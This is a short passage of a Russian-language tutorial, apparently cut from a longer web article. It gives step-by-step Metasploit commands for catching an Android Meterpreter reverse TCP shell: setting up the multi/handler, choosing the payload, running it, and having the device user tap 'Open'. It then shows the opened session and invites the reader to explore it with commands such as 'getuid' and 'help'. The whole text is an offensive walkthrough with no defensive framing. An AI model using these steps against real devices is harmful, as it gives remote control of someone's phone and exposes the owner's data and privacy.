

Это делается в несколько шагов. Первая команда: «use exploit/multi/handler»:

Далее выбираем пэйлоад с помощью команды: «set payload android/meterpreter/reverse_tcp»

Далее прописываем хост и порт для приема соединения:

Прописываем команду «run», в машине на Андройд жмем кнопку «Open»:

В Андройд-девайсе ничего не происходит, но если мы перейдем в Kali Linux, то увидим открывшуюся сессию Meterpreter-a:

Можем поиграться, и посмотреть пользователя, под которым мы находимся в системе. Это команда «getuid»:



С помощью команды «help», можно увидеть список команд, которые можно использовать на Андройде:

Покопайтесь в командах. Здесь можно найти много всего интересного.

Источник